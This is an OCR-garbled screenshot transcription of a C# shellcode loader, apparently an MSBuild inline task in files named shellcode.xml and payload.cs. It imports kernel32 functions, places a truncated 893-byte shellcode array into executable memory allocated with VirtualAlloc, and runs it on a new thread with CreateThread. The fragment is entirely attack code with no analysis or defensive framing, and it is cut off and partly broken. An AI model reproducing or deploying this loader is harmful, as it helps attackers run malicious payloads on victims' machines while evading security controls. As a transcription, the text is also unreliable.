 ABC
shellcode.xml payload.cs
中
35 UInt32 dwCreationFlags,
36 ref UInt32 lpThreadId
37 );
38 [DllImport("kernel32")]
39 private static extern UInt32 WaitForSingleObject(
40 IntPtr hHandle,
41 UInt32 dwMilliseconds
42 );
43 public override bool Execute()
44 {
45 byte[] shellcode = new byte[893] { 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8,
46
47
48 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
49 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
50 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
51 IntPtr hThread = IntPtr.Zero;
52 UInt32 threadId = 0;
53 IntPtr pinfo = IntPtr.Zero;
54 hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
55 WaitForSingleObject(hThread, 0xFFFFFFFF);
56 return true;